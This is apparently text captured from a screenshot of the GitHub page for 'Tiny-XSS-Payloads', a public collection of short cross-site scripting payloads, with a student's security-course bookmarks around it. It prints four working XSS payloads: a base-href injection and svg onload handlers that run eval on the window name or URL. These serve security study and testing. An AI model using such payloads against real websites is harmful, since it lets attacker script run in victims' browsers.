 SDU Serv
CSS 261
TryHackM
Secure Co
XSS Game
picoCTF
Project Su
CSS-261/
hackthebo
TryHackM
terjanq/T
github.com/terjanq/Tiny-XSS-Payloads
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
style.css
add flex style
5 years ago
README
Tiny-XSS-Payloads
A collection of short XSS payloads that can be used in different contexts.
The DEMO available here: https://tinyxss.terjanq.me
Current Payloads
<!-- Requires a relative script inserted to the DOM after the sink,
e.g. <base/href=//Ǌ.₨> ... <script src=/aaa></script> -->
<base/href=//Ǌ.₨>
<!-- Only works as reflected XSS -->
<svg/onload=eval(name)>
<!-- If you control the URL -->
<svg/onload=eval(`'`+URL)>
<!-- If you control the name, but unsafe-eval not enabled -->
<svg/onload=location=name>
Report repository
Contributors 3
terjanq
erjanmx Erjan K
lbherrera Luan Herrera
Languages
JavaScript 71.7%
HTML 14.3%
CSS 14.0%